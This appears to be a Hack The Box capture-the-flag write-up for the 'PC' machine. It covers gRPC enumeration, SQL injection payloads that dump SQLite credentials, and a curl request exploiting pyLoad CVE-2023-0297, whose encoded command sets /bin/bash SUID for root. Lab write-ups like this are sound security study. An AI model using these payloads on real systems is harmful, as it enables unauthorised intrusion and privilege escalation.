Hack The Box: PC Write-Up
Description
PC starts with only SSH and TCP port 50051 open. I’ll poke at 50051 until I can figure out that it’s GRPC, and then use grpcurl to enumerate the service. I’ll find an SQL injection in the SQLite database and get some creds that I can use over SSH. To escalate, I’ll find an instance of pyLoad running as root and exploit a 2023 CVE to get execution. In Beyond Root, a video exploring the Python GRPC application to see how it works
Difficulty: easy
Part 1: Enumeration & Foothold
1
2
3
4
5
6
7
8
9
nmap -sTCV 10.10.11.214 -Pn -p- 1 ⚙
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-24 00:05 CEST
Nmap scan report for 10.10.11.214
Host is up (0.037s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
50051/tcp open unknown
we got the port 22(ssh) and 50051 opened, after a tremendous search on google and stackoverflow discoved its gRpc server turning on the port 50051. searched google and found a tool to interact with the grpc server
- fullstorydev/grpcui: An interactive web UI for gRPC, along the lines of postman
- https://github.com/fullstorydev/grpcui
1
2
3
~/go/bin/grpcui -plaintext 10.10.11.214:50051 1

gRPC Web UI available at http://127.0.0.1:33799/
Shell as Sau
After running the app we got my web browser spawn this webpage where there was actually a service running.
the Service is called ==Simple App== from there we played around with the loginUser, immmediately tried admin : admin logged in and got an id and token



now called the getinfo with the obtained id and token

got this response from the server. from there fired up burpsuite to replay these request to find my way in.

after minutes and minutes of testing, came out that the “id” field is vulnerable to SQL injection
From there we needed to know what DBMS was used in this app so from PayloadAllthethings could test and found it is SQlite database running. now could manipulate the db with a series of sql queries.
1
2
3
4
5
6
7
823 union select sqlite_version()
823 union SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' accounts
823 union SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='accounts'
CREATE TABLE "accounts" (username TEXT UNIQUE,password TEXT)
823 union SELECT GROUP_CONCAT(username) from accounts
admin,sau
823 union SELECT GROUP_CONCAT(password) from accounts admin,HereIsYourPassWord1431

we got the user creds for user admin and sau with password admin and ==HereIsYourPassword1431== we use this to logging via ssh remember port 22 was opened
from there we get the user flag!
Part 2: Privesc

Shell as root

Using netstat we saw the different network services running on the machine
A service running on port 8000 on the machine so with SSH port forwarding could forward the port and connect to the service
1
2
3
4
ssh sau@10.10.11.214 -L 8000:localhost:8000 255 ⨯
sau@10.10.11.214's password:
Last login: Tue May 23 23:09:33 2023 from 10.10.14.67
sau@pc:~$
loading our brower on localhost:8000 we see ta login Page
what we did is to actually search for vulnerabilities on this python module and found there’s a CVE on this CVE-2023-0297
- https://github.com/bAuh0lz/CVE-2023-0297_Pre-auth_RCE_in_pyLoad


Read this Poc and exploited the code to get a SUID bash then get the root flag
1
2
3
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"%63%68%6d%6f%64%20%75%2b%73%20%2f%62%69%6e%2f%62%61%73%68\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://localhost:8000/flash/addcrypted2'